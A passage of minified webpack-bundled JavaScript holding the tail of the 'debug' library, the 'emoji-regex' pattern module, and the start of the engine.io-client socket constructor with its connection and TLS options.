n,r;for(n=0,r=t.skips.length;n<r;n++)if(t.skips[n].test(e))return!1;for(n=0,r=t.names.length;n<r;n++)if(t.names[n].test(e))return!0;return!1},t.humanize=n(57824),t.instances=[],t.names=[],t.skips=[],t.formatters={}},60809:function(e){"use strict";e.exports=function(){return/\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|(?:\uD83E\uDDD1\uD83C\uDFFF\u200D\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69]))(?:\uD83C[\uDFFB-\uDFFE])|(?:\uD83E\uDDD1\uD83C\uDFFE\u200D\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69]))(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|(?:\uD83E\uDDD1\uD83C\uDFFD\u200D\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69]))(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|(?:\uD83E\uDDD1\uD83C\uDFFC\u200D\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69]))(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|(?:\uD83E\uDDD1\uD83C\uDFFB\u200D\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69]))(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC68(?:\uD83C\uDFFB(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFF]))|\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|[\u2695\u2696\u2708]\uFE0F|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))?|(?:\uD83C[\uDFFC-\uDFFF])\u200D\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFF]))|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])\uFE0F|\u200D(?:(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|\uD83D[\uDC66\uDC67])|\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC)?|(?:\uD83D\uDC69(?:\uD83C\uDFFB\u200D\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|(?:\uD83C[\uDFFC-\uDFFF])\u200D\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69]))|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1)(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83E\uDDD1(?:\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83E\uDDD1(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDE36\u200D\uD83C\uDF2B|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83D\uDC3B\u200D\u2744|(?:(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD4\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD4\uDDD6-\uDDDD])\u200D[\u2640\u2642]|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u2600-\u2604\u260E\u2611\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26B0\u26B1\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0\u26F1\u26F4\u26F7\u26F8\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2763\u27A1\u2934\u2935\u2B05-\u2B07\u3030\u303D\u3297\u3299]|\uD83C[\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]|\uD83D[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3])\uFE0F|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDE35\u200D\uD83D\uDCAB|\uD83D\uDE2E\u200D\uD83D\uDCA8|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83E\uDDD1(?:\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83D\uDC69(?:\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\u2764\uFE0F\u200D(?:\uD83D\uDD25|\uD83E\uDE79)|\uD83D\uDC41\uFE0F|\uD83C\uDFF3\uFE0F|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|\u2764\uFE0F|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD4\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83C\uDFF4|(?:[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDC8F\uDC91\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2\uDDD3\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270C\u270D]|\uD83D[\uDD74\uDD90])(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC08\uDC15\uDC3B\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDC8F\uDC91\uDCAA\uDD7A\uDD95\uDD96\uDE2E\uDE35\uDE36\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2\uDDD3\uDDD5]|\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD4\uDDD6-\uDDDD]|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDC8E\uDC90\uDC92-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE2D\uDE2F-\uDE34\uDE37-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0D\uDD0E\uDD10-\uDD17\uDD1D\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78\uDD7A-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCB\uDDD0\uDDE0-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6]|(?:[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF93\uDFA0-\uDFCA\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF4\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC3E\uDC40\uDC42-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDD7A\uDD95\uDD96\uDDA4\uDDFB-\uDE4F\uDE80-\uDEC5\uDECC\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0C-\uDD3A\uDD3C-\uDD45\uDD47-\uDD78\uDD7A-\uDDCB\uDDCD-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6])|(?:[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26A7\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE02\uDE1A\uDE2F\uDE32-\uDE3A\uDE50\uDE51\uDF00-\uDF21\uDF24-\uDF93\uDF96\uDF97\uDF99-\uDF9B\uDF9E-\uDFF0\uDFF3-\uDFF5\uDFF7-\uDFFF]|\uD83D[\uDC00-\uDCFD\uDCFF-\uDD3D\uDD49-\uDD4E\uDD50-\uDD67\uDD6F\uDD70\uDD73-\uDD7A\uDD87\uDD8A-\uDD8D\uDD90\uDD95\uDD96\uDDA4\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA-\uDE4F\uDE80-\uDEC5\uDECB-\uDED2\uDED5-\uDED7\uDEE0-\uDEE5\uDEE9\uDEEB\uDEEC\uDEF0\uDEF3-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0C-\uDD3A\uDD3C-\uDD45\uDD47-\uDD78\uDD7A-\uDDCB\uDDCD-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6])\uFE0F|(?:[\u261D\u26F9\u270A-\u270D]|\uD83C[\uDF85\uDFC2-\uDFC4\uDFC7\uDFCA-\uDFCC]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66-\uDC78\uDC7C\uDC81-\uDC83\uDC85-\uDC87\uDC8F\uDC91\uDCAA\uDD74\uDD75\uDD7A\uDD90\uDD95\uDD96\uDE45-\uDE47\uDE4B-\uDE4F\uDEA3\uDEB4-\uDEB6\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1F\uDD26\uDD30-\uDD39\uDD3C-\uDD3E\uDD77\uDDB5\uDDB6\uDDB8\uDDB9\uDDBB\uDDCD-\uDDCF\uDDD1-\uDDDD])/g}},83549:function(e){e.exports="undefined"!=typeof self?self:"undefined"!=typeof window?window:Function("return this")()},45983:function(e,t,n){e.exports=n(92192),e.exports.parser=n(74455)},92192:function(e,t,n){var r=n(63352),a=n(98767),i=n(11227)("engine.io-client:socket"),o=n(87355),c=n(74455),s=n(64187),u=n(81830);function l(e,t){if(!(this instanceof l))return new l(e,t);t=t||{},e&&"object"==typeof e&&(t=e,e=null),e?(e=s(e),t.hostname=e.host,t.secure="https"===e.protocol||"wss"===e.protocol,t.port=e.port,e.query&&(t.query=e.query)):t.host&&(t.hostname=s(t.host).host),this.secure=null!=t.secure?t.secure:"undefined"!=typeof location&&"https:"===location.protocol,t.hostname&&!t.port&&(t.port=this.secure?"443":"80"),this.agent=t.agent||!1,this.hostname=t.hostname||("undefined"!=typeof location?location.hostname:"localhost"),this.port=t.port||("undefined"!=typeof location&&location.port?location.port:this.secure?443:80),this.query=t.query||{},"string"==typeof this.query&&(this.query=u.decode(this.query)),this.upgrade=!1!==t.upgrade,this.path=(t.path||"/engine.io").replace(/\/$/,"")+"/",this.forceJSONP=!!t.forceJSONP,this.jsonp=!1!==t.jsonp,this.forceBase64=!!t.forceBase64,this.enablesXDR=!!t.enablesXDR,this.withCredentials=!1!==t.withCredentials,this.timestampParam=t.timestampParam||"t",this.timestampRequests=t.timestampRequests,this.transports=t.transports||["polling","websocket"],this.transportOptions=t.transportOptions||{},this.readyState="",this.writeBuffer=[],this.prevBufferLen=0,this.policyPort=t.policyPort||843,this.rememberUpgrade=t.rememberUpgrade||!1,this.binaryType=null,this.onlyBinaryUpgrades=t.onlyBinaryUpgrades,this.perMessageDeflate=!1!==t.perMessageDeflate&&(t.perMessageDeflate||{}),!0===this.perMessageDeflate&&(this.perMessageDeflate={}),this.perMessageDeflate&&null==this.perMessageDeflate.threshold&&(this.perMessageDeflate.threshold=1024),this.pfx=t.pfx||void 0,this.key=t.key||void 0,this.passphrase=t.passphrase||void 0,this.cert=t.cert||void 0,this.ca=t.ca||void 0,this.ciphers=t.ciphers||void 